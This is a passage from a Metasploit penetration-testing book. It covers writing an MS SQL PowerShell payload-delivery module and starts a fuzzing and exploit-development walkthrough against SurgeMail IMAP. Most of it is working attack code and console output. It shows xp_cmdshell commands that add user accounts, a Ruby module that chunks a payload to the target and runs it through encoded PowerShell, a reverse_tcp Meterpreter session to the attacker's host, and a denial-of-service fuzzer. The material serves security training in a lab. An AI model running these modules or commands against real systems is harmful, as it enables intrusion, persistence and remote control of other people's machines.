[*] Migrating into process ID 2232
[*] New server process: notepad.exe (2232)
meterpreter > screenshot
Screenshot saved to: /opt/metasploit3/msf3/rkGrMLPa.jpeg
meterpreter >
Because this is a default installation of Windows XP SP2 with the very
insecure Internet Explorer 6 installed (both of which are highly out of date),
the client didn’t even need to accept and install the malicious ActiveX
control.
Wrapping Up
Attacks against wireless networks have been a popular topic for quite some
time. Although this attack can take a bit of setup, imagine its success
against a number of similarly configured clients located in a high-traffic or
public area. This approach to attacking wireless clients is often popular
because it’s easier than a brute force attack against a well-secured wireless
infrastructure.
Now that you’ve seen how easy it is to conduct this sort of attack, you’ll
probably think twice about using public wireless networks. Are you sure
that the coffee shop is offering “free public Wi-Fi”? Or perhaps someone is
running Karmetasploit?
Chapter 13. Building Your Own Module
Building your own Metasploit module is relatively simple, as long as you
have some programming experience and an idea of what you want to build.
Because Metasploit is primarily Ruby-based, we’ll be working in the Ruby
programming language in this chapter. If you aren’t a Ruby ninja yet, but
you have some exposure to the language, don’t fret; continue to practice
and learn. It’s fairly easy to learn Ruby as you go. If you find yourself
struggling with the concepts in this chapter, skip it for now, try to build up
your Ruby knowledge, and revisit the chapter.
In this chapter, we’ll write a module called mssql_powershell to harness a
technique released at the Defcon 18 Hacking Conference by Josh Kelley
(winfang) and David Kennedy. This module targets Windows platforms
with Microsoft’s PowerShell installed (the default on Windows 7).
This module converts a standard MSF binary payload to a hex-blob (a
hexadecimal representation of binary data) that can be transmitted to a
target system through Microsoft SQL commands. Once this payload is on
the target system, a PowerShell script is used to convert the hexadecimal
data back to a binary executable, execute it, and deliver a shell to the
attacker. This module is already in Metasploit and was developed by one of
the authors of this book; it’s a great lesson on how to build your own
modules.
The ability to convert a binary to hexadecimal, transmit it via MS SQL, and
convert it back to binary is an excellent example of how powerful the
Metasploit Framework can be. As you’re performing penetration tests, you
will encounter many unfamiliar scenarios or situations; your ability to
create or modify modules and exploits on the fly will give you that needed
edge. As you begin to understand the Framework, you’ll be able to write
these types of modules in a relatively short amount of time.
Getting Command Execution on Microsoft
SQL
As mentioned in Chapter 6, most system administrators set the sa (system
administrator) account password to something weak, not realizing the
impact of this simple mistake. The sa account is installed by default with
the SQL role of sysadmin, and when you’re performing penetration tests,
you can almost guarantee that a weak or blank sa account will exist on
Microsoft SQL Server instances. We will use the MS SQL instance that you
built in Appendix A to exploit a situation with our module. As discussed in
Chapter 6, you initially scan the system with the Metasploit auxiliary
modules and brute force the weak sa account.
Once you have brute forced the sa account, you can insert, drop, create, and
perform most other tasks you would normally use in MS SQL. This
includes calling an extended administrative-level stored procedure called
xp_cmdshell,
as discussed in Chapter 6. This stored procedure lets you
execute underlying operating system commands under the same security
context used by the SQL Server service (for example, Local System).
NOTE
MS SQL installs with this stored procedure disabled in SQL Server 2005 and 2008, but you can
re-enable it using SQL commands if you have the sysadmin role within MS SQL. For example,
you could use SELECT loginname FROM master..syslogins WHERE sysadmin=1
to view all users with this level of access and then become one of those users. If you have the
sysadmin role, you’re almost guaranteed a full-system compromise.
The following listing demonstrates how to run basic commands through
Metasploit’s MS SQL modules:
use msf > use admin/mssql/mssql_exec
msf auxiliary(mssql_exec) > show options
Module options:
Name
Current Setting
Required
---------------
--------
cmd.exe /c echo OWNED > C:\owned.exe
no
Description
-----------CMD
Command to execute
PASSWORD
no
The password for the
specified username
RHOST
yes
The target address
RPORT
1433
yes
--
The target port
USERNAME
sa
no
The username to authenticate as
msf auxiliary(mssql_exec) > set RHOST 172.16.32.136
RHOST => 172.16.32.136
msf auxiliary(mssql_exec) > set CMD net user metasploit
p@55w0rd /ADD
CMD => net user metasploit p@55w0rd /ADD
msf auxiliary(mssql_exec) > exploit
[*] SQL Query: EXEC master..xp_cmdshell 'net user metasploit
p@55w0rd /ADD'
output
-----The command completed successfully.
[*] Auxiliary module execution completed
msf auxiliary(mssql_exec) >
In this example, we first select the mssql_exec auxiliary module at
which calls the
xp_cmdshell
stored procedure to execute commands. Next,
we view the module’s options at
to execute on the target at
,
and set our target at
and the command
. Finally, we run the exploit with
exploit,
and
you can see at
that the exploit is successful. We’ve added a user to the
system using the
xp_cmdshell
enter
stored procedure. (At this point we could
net localgroup administrators metasploit /ADD
to add the user to
the local administrators group on the compromised system.)
You can think of the mssql_exec module as a command prompt accessible
via MS SQL.
Exploring an Existing Metasploit Module
Now we’ll examine what is actually occurring “under the hood” of the
module we just worked with, mssql_exec. This allows us to get a feel for
how existing code is operating before we write our own. Let’s open the
module with a text editor to see how it operates:
root@bt:/opt/framework3/msf3# nano
modules/auxiliary/admin/mssql/mssql_exec.rb
The following lines excerpted from the module yield a few important things
worthy of note:
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::MSSQL
def run
mssql_xpcmdshell(datastore['CMD'], true)
if mssql_login_datastore
end
The first line at
tells us that this module will include all functionality
from Metasploit’s core libraries. Next the class is set at
with code that
defines this as an auxiliary module that inherits certain characteristics of,
for example, scanners, denial-of-service vectors, data retrieval, brute force
attacks, and reconnaissance attempts.
The
include
statement at
is probably one of the most important lines,
because it pulls in the MS SQL module from the core Metasploit libraries.
Essentially, the MS SQL module handles all MS SQL–based
communications and anything related to MS SQL. Finally, at
it pulls a
specific command from the Metasploit datastore.
Let’s examine the MS SQL function in the Metasploit core libraries to get a
better understanding of its power. First, open mssql.rb and then
mssql_commands.rb with the following commands, each in a different
window:
root@bt:/opt/framework3/msf3# nano lib/msf/core/exploit/mssql.rb
root@bt:/opt/framework3/msf3# nano
lib/msf/core/exploit/mssql_commands.rb
Press ctrl -W in Nano to search for
mssql_xpcmdshell
in mssql.rb, and you
should find the definition that tells Metasploit how to use the
xp_cmdshell
procedure, as shown next:
#
# Execute a system command via xp_cmdshell
#
def mssql_xpcmdshell(cmd,doprint=false,opts={})
force_enable = false
begin
res = mssql_query("EXEC
master..xp_cmdshell
'#{cmd}'
", false, opts)
This listing defines the SQL query to be run against the server as a call to
the
xp_cmdshell
stored procedure at
and a variable that will be replaced
with the command line the user requests to be executed at
. For instance,
an attempt to add a user to the system would execute within MS SQL as
EXEC master..xp_cmdshell 'net user metasploit p@55w0rd! /ADD'
setting the
cmd
variable to
by
'net user metasploit p@55w0rd! /ADD'.
Now turn your attention to the mssql_commands.rb, where the commands
to enable the
xp_cmdshell
procedure live:
# Re-enable the xp_cmdshell stored procedure in 2005 and 2008
def mssql_xpcmdshell_enable(opts={});
"exec master.dbo.sp_configure 'show advanced
options',1;RECONFIGURE;exec
master.dbo.sp_configure 'xp_cmdshell', 1;RECONFIGURE;"
Here you can see the sequence of commands
xp_cmdshell
issued to re-enable the
stored procedure in MS SQL Server 2005 and 2008.
Now that you understand the functions we will be using in creating our own
module, let’s get started.
Creating a New Module
Suppose you’re working on a penetration test and you encounter a system
running SQL Server 2008 and Microsoft Server 2008 R2. Because
Microsoft removed debug.exe on Windows 7 x64 and Windows Server
2008, these systems won’t allow you to convert executables in a traditional
way as defined in Chapter 11. That means you need to create a new module
that will allow you to attack a Microsoft Server 2008 and SQL Server 2008
instance successfully.
We’ll make certain assumptions for purposes of this scenario. First, you’ve
already guessed that the SQL Server password is blank, and you have
gained access to the
xp_cmdshell
stored procedure. You need to deliver a
Meterpreter payload onto the system, but all ports other than 1433 are
closed. You don’t know whether a physical firewall is in place or if the
Windows-based firewall is in use, but you don’t want to modify the port list
or turn off the firewall because that might raise suspicion.
PowerShell
Windows PowerShell is our only viable option here. PowerShell is a
comprehensive Windows scripting language that allows you to access the
full Microsoft .NET Framework from the command line. PowerShell’s
active community works at extending the tool, making it a valuable tool for
security professionals because of its versatility and compatibility with
.NET. We aren’t specifically going to dive into how PowerShell works and
its functions, but you should know that it is a full-fledged programmatic
language available to you on newer operating systems.
We’ll create a new module that will use Metasploit to convert the binary
code to hexadecimal (or Base64 if desired), and then echo it onto the
underlying operating system. Then we’ll use PowerShell to convert the
executable back to a binary that you can execute.
To begin, we create a boilerplate by copying the mssql_payload exploit as
follows:
root@bt:/opt/framework3/msf3# cp
modules/exploits/windows/mssql/mssql_payload.rb
modules/exploits/windows/mssql/mssql_powershell.rb
Next, we open the mssql_powershell.rb file we just created and modify its
code so that it looks just like the following. This is an exploit base shell.
Take some time to review the various parameters and remember the topics
covered in the previous chapters.
require 'msf/core' # require core libraries
class Metasploit3 < Msf::Exploit::Remote # define this as a
remote exploit
Rank = ExcellentRanking # reliable exploit ranking
include Msf::Exploit::Remote::MSSQL # include the mssql.rb
library
def initialize(info = {}) # initialize the basic template
super(update_info(info,
'Name'
=> 'Microsoft SQL Server
PowerShell Payload',
'Description'
=> %q{
This module will deliver our
payload through Microsoft PowerShell
using MSSQL based attack vectors.
},
'Author'
=> [ 'David Kennedy "ReL1K"
<kennedyd013[at]gmail.com>'],
'License'
=> MSF_LICENSE,
'Version'
=> '$Revision: 8771 $',
'References'
=>
[
[ 'URL', 'http://www.secmaniac.com' ]
],
'Platform'
=> 'win', # target only windows
'Targets'
=>
[
[ 'Automatic', { } ], # automatic
targeting
],
'DefaultTarget'
=> 0
))
register_options( # register options for the user to
pick from
[
OptBool.new('UsePowerShell',[ false, "Use PowerShell as payload
delivery
method instead", true]), # default to
PowerShell
])
end
def exploit # define our exploit here; it does nothing at
this point
handler # call the Metasploit handler
disconnect # after handler disconnect
end
end
Before this exploit will work properly, you’ll need to define some basic
settings. Notice that the name, description, licensing, and references are
defined at
. We also define a platform at
(Windows) and a target at
(all operating systems). We also define a new parameter called
UsePowerShell
specified at
at
for use in the body of the exploit. Lastly, a handler is
to handle the connections between the attacker and the
exploited target.
Running the Shell Exploit
With the skeleton of the exploit built, we run it through msfconsole to see
what options are available:
msf > use windows/mssql/mssql_powershell
msf exploit(mssql_powershell) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
no
The password for the
PASSWORD
specified username
RHOST
yes
The target address
RPORT
1433
yes
The target port
USERNAME
sa
no
The username to
true
no
Use PowerShell
authenticate as
UsePowerShell
as payload delivery method instead
Recall from Chapter 5 that the
show options
command will display any new
options that have been added to an exploit. After we set these options, they
will be stored within Metasploit as valid options.
Now we’ll finalize the mssql_powershell.rb file, which we have been
editing since the beginning of this chapter, before we edit mssql.rb (which
will be explained shortly).
When you examine the exploits in the modules directory inside Metasploit
(modules/exploits, modules/auxiliary/, and so on), you’ll notice that most of
them have the same overall structure (def exploit as an example).
Remember always to comment your code to give other developers an idea
of what it’s doing! In the following listing, we first introduce our
exploit
def
line, which defines what we’ll be doing in our exploit. We’ll frame
our exploit the same way as the other modules and add a few new sections,
as explained next:
def exploit
# if u/n and p/w didn't work throw error
if(not mssql_login_datastore)
print_status("Invalid SQL Server credentials")
return
end
# Use powershell method for payload delivery
if (datastore['UsePowerShell'])
powershell_upload_exec
(Msf::Util::EXE.to_win32pe(framework,payload.encoded))
end
handler
disconnect
end
end
The module first checks to see if we are logged in at
in, the error message
The
UsePowerShell
. If we aren’t logged
"Invalid SQL Server Credentials"
method at
powershell_upload_exec
is displayed.
is used to call the function
, which will automatically create a Metasploit-
based payload that we specify during our exploit. After we finally run the
exploit, when we specify our payload in msfconsole, it will automatically
generate it for us based on the
option.
Msf::Util::EXE.to_win32pe(framework,payload.encoded)
Creating powershell_upload_exec
Now we’ll open the mssql.rb file that we opened earlier, in preparation for
editing. We need to find space for the
powershell_upload_exec
function.
root@bt:/opt/framework3/msf3# nano lib/msf/core/exploit/mssql.rb
In your version of Metasploit, you can do a search for PowerShell, and you
should see the referenced code that follows in the mssql.rb file. Feel free to
delete this code from the file and start from scratch.
#
# Upload and execute a Windows binary through MS SQL queries
and PowerShell
#
def powershell_upload_exec(exe, debug=false)
# hex converter
hex = exe.unpack("H*")[0]
# create random alpha 8 character names
var_payload = rand_text_alpha(8)
print_status("Warning:
This module will leave #{var_payload}.exe in the SQL
Server %TEMP% directory")
At
you see that our definition includes the commands
parameters that are added to the
exe
exe
and
def powershell_upload_exec
debug
function. The
command is the executable we will be sending from our original code
Msf::Util::EXE.to_win32pe(framework,payload.encoded),
previously. The
debug
command is set to
false,
as mentioned
which means we will not
see debug information. Generally this would be set to
true
if you wanted to
see additional information for troubleshooting.
Next, at
we convert the entire encoded executable to raw hexadecimal
format. The
H
in this line simply means “open the file as a binary and place
it in a hexadecimal representation.”
At
we create a random, alphabetical, eight-character filename. It’s
usually best to randomize this name to throw off antivirus software.
And finally, at
we tell the attacker that our payload will remain on the
operating system, in the SQL Server /Temp directory.
Conversion from Hex to Binary
The following listing shows the conversion from hexadecimal back to
binary, written in PowerShell. The code is defined as a string to be called
later and uploaded to the target machine.
# Our payload converter grabs a hex file and converts it to
binary through PowerShell
h2b = "$s = gc 'C:\\Windows\\Temp\\#{var_payload
}';$s = [string]::Join('', $s);$s=
$s.
Replace('`r',''); $s = $s.Replace(''`n','');$b = new-object
byte[] $($s.Length/
2);0..$($b.Length-1) | %{$b[$_] = [Convert]
::ToByte($s.Substring($($_*2),2),16)};
[IO.File]::WriteAllBytes('C:\\Windows\\Temp\\#
{var_payload}.exe',$b)"
h2b_unicode=Rex::Text.to_unicode(h2b)
# base64 encoding allows us to perform execution through
powershell without registry changes
h2b_encoded = Rex::Text.encode_base64(h2b_unicode)
print_status("Uploading the payload #{var_payload}, please be
patient...")
At
we create the hex-to-binary (h2b) conversion method through
PowerShell. This code essentially creates a byte array that will write out the
hex-based Metasploit payload as a binary file. (The
{var_payload}
is a
random name specified through Metasploit.)
Because MS SQL has character limit restrictions, we need to break our
hexadecimal payload into 500-byte chunks that separate the payload into
multiple requests. But one side effect of this splitting is that carriage returns
and line feeds (CRLF) are added to the file on the target, and these need to
be stripped out. At
we add better handling of CRLFs by stripping them
out properly. If we didn’t do this, our binary would be corrupt and would
not execute properly. Notice that we are simply redesignating the
variable to replace
`r
and
`n
with
''
$s
(nothing). This effectively removes
CRLFs.
Once the CRLFs are stripped out,
Convert::ToByte
is invoked in the hex-
based Metasploit payload. We tell PowerShell that the file’s format is base
16 (hexadecimal format) and to write it out to a file called #
{var_payload}.exe (our random payload name). After the payload has been
written, we can run a method for executing PowerShell commands in an
encoded format that is supported by the PowerShell programming language.
These encoded commands allow us to execute lengthy and large amounts of
code on one line.
By first converting the
h2b
string at
encoding the resultant string at
to Unicode and then Base64
, we can pass the
-EncodedCommand
flag
through PowerShell to bypass execution restrictions that would normally
exist. The execution restriction policies do not allow untrusted scripts to be
executed. (These restrictions are an important way to protect users from
executing just any script they download on the Internet.) If we didn’t
encode these commands, we wouldn’t be able to execute our PowerShell
code and ultimately wouldn’t be able to compromise the target system.
Encoding the commands allow us to add lots of code to one command
without worrying about execution restriction policies.
After we specified the
h2b
string and encoded command flags, we get the
PowerShell commands in the correct encoded format so that we can execute
our PowerShell code in an unrestricted format.
At
, the string was converted to Unicode; this is a requirement to have the
arguments and information passed to PowerShell. The
Rex::Text.encoded_base64(h2b_unicode)
h2b_encoded =
is then passed to convert it to a
Base64-encoded string to be passed through MS SQL. Base64 is the
encoding required to leverage the
-EncodedCommand
flag. We first converted
our string to Unicode, and then to Base64, which is the format we need for
all of our PowerShell commands. Finally, at
a message stating that we are
in the process of uploading the payload is printed to the console.
Counters
Counters help you track your location in a file or keep track of how much
data the program has read in. In the next example, a base counter called
idx
starts at 0. The counter is used to identify the end of the file and move up
500 bytes at a time when the hexadecimal-based binary is being sent to the
operating system. Essentially, the counter is saying, “Read 500 bytes, and
then send. Read another 500 bytes, and then send,” until it reaches the end
of the file.
idx=0
cnt = 500
while(idx < hex.length - 1)
mssql_xpcmdshell("cmd.exe /c echo #{hex[idx,cnt]}>>%TEMP%\\#
{var_payload}", false)
idx += cnt
end
print_status("Converting the payload utilizing PowerShell
EncodedCommand...")
mssql_xpcmdshell("powershell -EncodedCommand #{h2b_encoded}",
debug)
mssql_xpcmdshell("cmd.exe /c del %TEMP%\\#{var_payload}",
debug)
print_status("Executing the payload...")
mssql_xpcmdshell("%TEMP%\\#{var_payload}.exe", false, {:timeout
=> 1})
print_status("Be sure to cleanup #{var_payload}.exe...")
end
Recall that to deliver the payload to the target operating system, we need to
split it into 500-byte chunks. We use the counters
how the payload is being split up. The counter
by 500, and we set the other counter
cnt
idx
idx
and
cnt
to track
will gradually increase
to 500 (we need to read in 500
bytes at a time). After the first 500 bytes have been read from the
Metasploit payload at
, the 500 hexadecimal characters will be sent to the
target machine. The 500-byte chunks continue to be added until the
idx
counter reaches the same length as the payload, which equals the end of the
file.
At
we see a message that the payload is being converted and sent to the
target using the
-EncodedCommand
PowerShell command, which is where the
conversion is occurring from the normal PowerShell command to a Base64
encoded format (mentioned earlier).
The line
"powershell -EncodedCommand #{h2b_encoded}"
tells us that the
payload has executed. The PowerShell commands that we converted to
Base64 will convert the hexadecimal-based payload back to binary after it
is executed.
The following shows the entire mssql.rb file:
#
# Upload and execute a Windows binary through MSSQL queries and
Powershell
#
def powershell_upload_exec(exe, debug=false)
# hex converter
hex = exe.unpack("H*")[0]
# create random alpha 8 character names
#var_bypass
= rand_text_alpha(8)
var_payload = rand_text_alpha(8)
print_status("Warning: This module will leave #
{var_payload}.exe in the SQL
Server %TEMP% directory")
# our payload converter, grabs a hex file and converts
it to binary for us through
powershell
h2b = "$s = gc 'C:\\Windows\\Temp\\#{var_payload}';$s
= [string]::Join('', $s);$s
= $s.Replace('`r',''); $s =
$s.Replace('`n','');$b
= new-object byte[]$($s
.Length/2);0..$($b.Length-1) | %{$b[$_] =
[Convert]::ToByte($s.Substring
($($_*2),2),16)};[IO.File]::WriteAllBytes
('C:\\Windows\\Temp\\#{var_payload}
.exe',$b)"
h2b_unicode=Rex::Text.to_unicode(h2b)
# base64 encode it, this allows us to perform execution
through powershell without
registry changes
h2b_encoded = Rex::Text.encode_base64(h2b_unicode)
print_status("Uploading the payload #{var_payload},
please be patient...")
idx = 0
cnt = 500
while(idx < hex.length - 1)
mssql_xpcmdshell("cmd.exe /c echo #{hex[idx,cnt]}
>>%TEMP%\\#{var_payload}", false)
idx += cnt
end
print_status("Converting the payload utilizing
PowerShell EncodedCommand...")
mssql_xpcmdshell("powershell -EncodedCommand #
{h2b_encoded}", debug)
mssql_xpcmdshell("cmd.exe /c del %TEMP%\\#
{var_payload}", debug)
print_status("Executing the payload...")
mssql_xpcmdshell("%TEMP%\\#{var_payload}.exe", false,
{:timeout => 1})
print_status("Be sure to cleanup #
{var_payload}.exe...")
end
Running the Exploit
With our work on mssql_powershell.rb and mssql.rb complete, we can run
the exploit through Metasploit and msfconsole. But before we do, we need
to make sure that PowerShell is installed. Then we can run the following
commands to execute our newly created exploit:
msf > use windows/mssql/mssql_powershell
msf exploit(mssql_powershell) > set payload
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(mssql_powershell) > set LHOST 172.16.32.129
LHOST => 172.16.32.129
msf exploit(mssql_powershell) > set RHOST 172.16.32.136
RHOST => 172.16.32.136
msf exploit(mssql_powershell) > exploit
[*] Started reverse handler on 172.16.32.129:4444
[*] Warning: This module will leave CztBAnfG.exe in the SQL
Server %TEMP% directory
[*] Uploading the payload CztBAnfG, please be patient...
[*] Converting the payload utilizing PowerShell EncodedCommand...
[*] Executing the payload...
[*] Sending stage (748032 bytes) to 172.16.32.136
[*] Be sure to cleanup CztBAnfG.exe...
[*] Meterpreter session 1 opened (172.16.32.129:4444 ->
172.16.32.136:49164) at 2010-05-17
16:12:19 −0400
meterpreter >
The Power of Code Reuse
This process of leveraging existing code, tweaking it, and adding in some
original code is one of the most powerful things we can do with Metasploit.
You have no reason to start from scratch in most situations after you have a
feel for the Framework and you take a look at how existing code works.
Because this module was essentially built for you, you can get more
practice by going through other Metasploit modules and seeing what they
are doing and how they work. You’ll start to learn the basics of buffer
overflows and how they are created. Notice how the code is structured and
how it works, and then create your own exploits from scratch. If you’re not
familiar with the Ruby programming language or if this chapter was a bit
over your head, pick up a book and read and learn. The best way to learn
how to create these types of module development is through trial and error.
Chapter 14. Creating Your Own Exploits
As a penetration tester, you will frequently encounter applications for which
no Metasploit modules are available. In such situations, you can attempt to
uncover vulnerabilities in the application and develop your own exploits for
them.
One of the easiest ways to discover a vulnerability is to fuzz the application.
Fuzz testing is the act of sending invalid, unexpected, or malformed random
data to an application and monitoring it for exceptions such as crashes. If a
vulnerability is found, you can work to develop an exploit for it. Fuzzing is
a vast topic and entire books have been written on the subject. We will only
briefly scratch the surface of fuzzing prior to moving on and developing a
working exploit module.
In this chapter we’ll walk you though the process of identifying a
vulnerability via fuzzing and exploit development, using the known
vulnerability in NetWin SurgeMail 3.8k4-4, discovered by Matteo Memelli
(ryujin) and available at http://www.exploit-db.com/exploits/5259/. This
application had a vulnerability that made it improperly handle overly long
LIST
commands, resulting in a stack overflow that let an attacker execute
code remotely.
NOTE
This chapter assumes that you are familiar with exploit development and comfortable with the
concept of buffer overflows and the use of a debugger. If you need a bit of a refresher, you’ll find
some excellent tutorials by corelanc0d3r on the Exploit Database site, http://www.exploitdb.com/. At a minimum, consider reading “Exploit Writing Tutorial Part 1: Stack Based
Overflows”(http://www.exploit-db.com/download_pdf/13535/) and “Exploit Writing Tutorial Part
3: SEH” (http://www.exploit-db.com/download_pdf/13537/).
The Art of Fuzzing
Before you develop any exploit, you need to determine whether a
vulnerability exists in the application. This is where fuzzing comes into
play.
The following listing shows the code for a simple Internet Message Access
Protocol (IMAP) fuzzer. Save this to your
/root/.msf3/modules/auxiliary/fuzzers/ directory, but be sure to keep your
testing modules in a folder separate from the main Metasploit trunk.
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::Imap
include Msf::Auxiliary::Dos
def initialize
super(
'Name'
=> 'Simple IMAP Fuzzer',
'Description'
=> %q{
An example of how
to
build a simple IMAP fuzzer.
Account IMAP
credentials are required in this
fuzzer.},
'Author'
=> [ 'ryujin' ],
'License'
=> MSF_LICENSE,
'Version'
=> '$Revision: 1 $'
)
end
def fuzz_str()
return
Rex::Text.rand_text_alphanumeric(rand(1024))
end
def run()
srand(0)
while (true)
connected = connect_login()
if not connected
print_status(
"Host is not responding - this is G00D ;)")
break
end
print_status("Generating fuzzed data...")
fuzzed = fuzz_str()
print_status("Sending fuzzed data,
buffer length = %d" % fuzzed.length)
req = '0002 LIST () "/' + fuzzed + '"
"PWNED"' + "\r\n"
print_status(req)
res = raw_send_recv(req)
if !res.nil?
print_status(res)
else
print_status("Server
crashed, no response")
break
end
disconnect()
end
end
end
The fuzzer module begins by importing the IMAP
and denial-of-service
mixins. Including IMAP gives you the required login functionality, and
since the goal of the fuzzer is to crash the server, this module results in a
denial of service.
At
the fuzz string (the malformed data we want to send) is set as a
randomized string of alphanumeric characters with a maximum length of
1024 bytes. The fuzzer connects and logs into the remote service at
, and
if it fails to connect and the loop breaks, you have something worth
investigating. The lack of response by the server might mean that you’ve
successfully caused an exception in the remote service.
At
the variable
fuzzed
is set to the random string generated by the
Framework, and the malicious request
is built according to the published
exploit code by appending the malicious data to the vulnerable
LIST
command. If the fuzzer doesn’t receive a response from the server, it prints
the message
"Server crashed, no response"
and quits.
To test your new fuzzer, start up msfconsole, load the module, and set its
options as follows:
msf > use auxiliary/fuzzers/imap_fuzz
msf auxiliary(imap_fuzz) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
no
The password for the
no
The username to
yes
The target address
yes
The target port
IMAPPASS
specified username
IMAPUSER
authenticate as
RHOST
RPORT
143
msf auxiliary(imap_fuzz) > set IMAPPASS test
IMAPPASS => test
msf auxiliary(imap_fuzz) > set IMAPUSER test
IMAPUSER => test
msf auxiliary(imap_fuzz) > set RHOST 192.168.1.155
RHOST => 192.168.1.155
msf auxiliary(imap_fuzz) >
The fuzzer should now be ready to go. Make sure that your debugger of
choice (we’re using the Immunity Debugger in our examples) is attached to
the surgemail.exe process, and start the fuzzer:
msf auxiliary(imap_fuzz) > run
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 684
[*] 0002 LIST () "/v1AD7DnJTVykXGYYM6BmnXuYRlZNIJUzQzFPvA
SjYxzdTTOngBJ5gfK0XjLy3ciAAk1Fmo0
RPEpq6f4BBnp5jm3LuSbAOj1M5qULEGEv0DMk0oOPUj6XPN1VwxFpjAf
FeAxykiwdDiqNwnVJAKyr6X7C5ije7
DSujURybOp6BkKWroLCzQg2AmTuqz48oNeY9CDeirNwoITfIaC40
Ds9OgEDtL8WN5tL4QYdVuZQ85219Thogk7
75GVfNH4YPpSo2PLmvd5Bf2sY9YDSvDqMmjW9FXrgLoUK2rl9cvoCbTZ
X1zuU1dDjnJJpXDuaysDfJKbtHn9Vh
siiYhFokALiF1QI9BRwj4bo0kwZDn8jyedxhSRdU9CFlMs19CvbVnnL
WeRGHScrTxpduVJZygbJcrRp6AWQqke
Y0DzI4bd7uXgTIHXN6R403ALckZgqOWcUSEWj6THI9NFAIPP1LEnctaK
0uxbzjpS1ize16r388StXBGq1we7Qa
8j6xqJsN5GmnIN4HQ4W4PZIjGRHUZC8Q4ytXYEksxXe2ZUhl5Xbdhz13
zW2HpxJ2AT4kRU1wDqBUkEQwvKtoeb
rfUGJ8bvjTMSxKihrDMk6BxAnY6kjFGDi5o8hcEag4tzJ1FhH9eI2UHD
VbsDmUHTfAFbreJTHVlcIruAozmZKz
i7XgTaOgzGh" "PWNED"
[*] 0002 OK LIST completed
. . . SNIP . . .
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 1007
[*] 0002 LIST () "/FzwJjIcL16vW4PXDPpJbpsHB4p7Xts9fbaJYjRJASXR
qbZnOMzprZfVZH7BYvcHuwlN0Yq
yfoCrJyobzOqoscJeTeRgrDQKA8MDDLbmY6WCQ6XQH9Wkj4c9JCfPjIq
TndsocWBz1xLMX1VdsutJEtnceHvhl
Gqee6Djh7v3oJW4tXJMMxe8uR2NgBlKoCbH18VTR8GUFqWCmQ097
0B3gR9foi6inKdWdcE6ivbOHElAiYkFYzZ
06Q5dvza58DVhn8sqSnRAmq1UlcUGuvr6r99POlrZst10r606J2B03TBGDFuy
0dNMI0EUANKZ6OnCn3Zk1JL65
9MC8PZy0frCiPBqZ4xn0biAjFTH5LsCjIFuI5eZ9LsdXdek7iiOhEmW6
D86mAtyg9S1a7RALrbRcLIHJpwMsEE
5LS1wIV9aFPS6RQwI4DtF4bGSle1FCyf63hy3Vo8AKkId6yu5MfjwfUExand
VeUldk8c5bhlyqoDp3UX2ClQPZ
os0KpFoIcxmq8R0E3Ri54l5Yl3OPcN7U20Kb1CEAfbhxGFgh1oMzjJpuM7
IbHMrZNjVADz6A0byzgiP2pXa7Zm
OloV9u6Fwa0l6sR6oL0Png9MYNwTMXTUdiE7rOjuOmkdgglPTkZ3n4de1FE
aLh8Xhf9SNSPZUX0M7gmUiyNYv6
qti3Omy8qvjJOQui1IhUhf5fKOunKIcB5Zw7quznxV1GF2R5hXVTw1vlbMi5
TQW68ZDFlD6q6BJ4S3oNrFCyXX
aQpAURyCoDGdjoxk1vrUPGusf3i4EIF2iqyyekWiQ7GuYcwMax3o0ZXB2djFh2
dYEGyBSCHaFhpwUgamThinnM
AsDFuEY9Hq9UOQSmZ6ySunifPFjCbDs4Zooquw0HPaVnbNVo97tfVBYSei9dWCUWw
U
APVJVsTGoDNRVarOrg8q
wbziv8aQaPZ7Y8r0SUiB1nNhlhl3UCVZpf8Gck0psjETf4ks356q0I
3mLZkqCLkznVV4ayetVgaDm" "PWNED"
[*] Server crashed, no response
[*] Auxiliary module execution completed
msf auxiliary(imap_fuzz) >
In this listing, the fuzzer connects and logs into the remote service at
generates a random string of text at
. At
and
the malicious request is sent to
the server, and the reply is received and displayed at
receives no reply, you receive the notification at
. If the server
that the server has
crashed, which is your cue to check your debugger.
If you now check your debugger on the Windows target, you should see that
it has paused at the point of the crash, as shown in Figure 14-1. Looking at
the crash, we can see that no memory addresses are overwritten and that,
unfortunately, there’s nothing really exploitable at first glance. After further
tinkering with increasing buffer lengths, you will find that by sending an
even longer string of 11,000 bytes, you can overwrite the Structured
Exception Handler (SEH). Controlling the SEH makes the exploit more
reliable, because it makes it more versatile. Similarly, the use of an
application DLL for a return address makes the exploit portable across
different operating system versions.
Figure 14-1. The debugger pauses at the point of the crash.
To send the 11,000-byte string, we make a small change in the fuzzer code,
as shown here:
print_status("Generating fuzzed data...")
fuzzed = "A" * 11000
print_status("Sending fuzzed data, buffer length = %d" %
fuzzed.length)
req = '0002 LIST () "/' + fuzzed + '" "PWNED"' + "\r\n"
Rather than using the random string of characters, this code modification
sends a string of 11,000 As as part of the malicious request.
Controlling the Structured Exception Handler
If you restart the surgemail service, reattach the debugger to the process,
and rerun the module, you should see the crash that fuzzing found in your
debugger. If you’re using the Immunity Debugger, you should be able to see
View▸SEH chain. Right-click
the value, which should be 41414141, and select Follow address in
stack to display the stack contents leading to the SEH overwrite in the
the contents of the SEH chain by selecting
lower-right pane shown in Figure 14-2.
Figure 14-2. The overwritten SEH entry
Now that you know that you can control the SEH chain on the vulnerable
surgemail process with an overly long buffer, it’s time to determine the
exact length required to overwrite it on the target. As you will recall from
our discussions of stand-alone exploit development, before you can use a
return address, you first need to find out where, exactly, the overwrite
occurs.
We can modify our fuzzer code to create a nonrepeating, random string of
characters of a specific length, as shown next:
print_status("Generating fuzzed data...")
fuzzed = Rex::Text.pattern_create(11000)
print_status("Sending fuzzed data, buffer length = %d" %
fuzzed.length)
req = '0002 LIST () "/' + fuzzed + '" "PWNED"' + "\r\n"
In this listing, we use
Rex::Text.pattern_create
to generate the
nonrepeating random string of characters with our fuzzer. Rerunning the
fuzzer module now shows that SEH was overwritten on the target with
684E3368, as shown in Figure 14-3.
Figure 14-3. The SEH overwritten with random characters
With the SEH overwritten with our random set of characters, we can use
